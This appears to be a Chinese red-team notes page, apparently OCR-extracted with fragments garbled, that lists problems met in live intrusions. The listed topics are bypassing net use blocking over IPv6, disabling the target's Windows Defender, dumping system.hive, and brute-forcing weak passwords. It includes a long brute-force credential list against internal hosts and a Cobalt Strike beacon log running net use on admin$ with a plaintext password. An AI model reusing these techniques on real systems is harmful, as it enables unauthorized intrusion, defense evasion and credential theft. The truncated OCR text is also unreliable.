 0x36 针对实战过程中所遇到的各种问题汇总及对应的解决办法梳理
● 利用 ipv6 绕过 net use 拦截
● 自己手动禁用目标 windows defender 临时跳过查杀
● 关于 2012r2 之后系统 rdp 连接提示认证错误的问题
● 拦截导出 system.hive 的问题
● 弱口令爆破的问题【暂不知用的哪种防护设备导致这种情况】
10.7.41.116 istrator 1
10.7.41.115 istrator 1
10.7.41.115 istrator 1234
10.7.41.115 istrator 23
10.7.41.115 istrator 234
10.7.41.115 istrator 2345
10.7.41.115 istrator 12345
10.7.41.115 istrator 0rd
10.7.41.115 istrator 0rd
10.7.41.115 istrator 019
10.7.41.115 istrator 123
10.7.41.115 istrator admin
10.7.41.115 adadmin 1
10.7.41.115 adadmin 1234
10.7.41.115 adadmin 23
10.7.41.115 adadmin 234
10.7.41.115 adadmin 2345
10.7.41.115 adadmin 12345
10.7.41.115 adadmin 0rd
10.7.41.115 adadmin 0rd
10.7.41.115 adadmin 019
10.7.41.115 adadmin 123
10.7.41.115 adadmin admin
10.7.41.115 adadmin02 1
10.7.41.115 adadmin02 1234
10.7.41.115 adadmin02 23
10.7.41.115 adadmin02 234
10.7.41.115 adadmin02 2345
10.7.41.115 adadmin02 12345
10.7.41.115 adadmin02 0rd
10.7.42.199 nistrator 31
10.7.42.199 nistrator @1234
10.7.42.199 nistrator 123
10.7.42.199 nistrator 1234
10.7.42.199 nistrator 12345
10.7.42.199 nistrator @12345
10.7.42.199 nistrator w0rd
10.7.42.199 nistrator w0rd
10.7.42.199 nistrator 2019
10.7.42.199 nistrator #123
10.7.42.199 nistrator radmin
10.7.42.199 \adadmin 31
10.7.42.199 \adadmin @1234
10.7.42.199 \adadmin 123
10.7.42.199 \adadmin 1234
10.7.42.199 \adadmin 12345
10.7.42.199 \adadmin @12345
10.7.42.199 \adadmin w0rd
10.7.42.199 \adadmin w0rd
10.7.42.199 \adadmin 2019
10.7.42.199 \adadmin #123
10.7.42.199 \adadmin radmin
10.7.42.199 \adadmin02 31
10.7.42.199 \adadmin02 @1234
10.7.42.199 \adadmin02 123
10.7.42.199 \adadmin02 1234
10.7.42.199 \adadmin02 12345
● 在 System 权限下 Net use 的问题
Event Log X Beacon 10.7.26.234@7564 X Beacon 10.7.26.234@2900 X
beacon> shell net use \\10.7.5.37\admin$ /user:"administrator" "IT1231"
[*] Tasked beacon to run: net use \\10.7.5.37\admin$ /user:"administrator" "IT1231"
[+] host called home, sent: 88 bytes
[+] received output:
发生系统错误 1312。
Gcow安全团队
拼写检查 文档未保护